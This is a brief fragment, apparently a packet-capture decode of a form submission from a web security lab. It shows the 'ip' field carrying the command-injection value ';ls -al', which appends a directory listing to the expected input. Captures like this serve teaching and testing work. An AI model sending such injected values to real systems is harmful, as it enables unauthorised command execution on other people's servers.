 HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "ip" = ";ls -al"
Key: ip
Value: ;ls -al
Form item: "Submit" = "Submit"
Key: Submit
Value: Submit